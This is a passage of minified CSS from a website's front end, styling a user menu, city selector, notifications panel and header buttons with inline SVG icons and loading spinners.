6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg 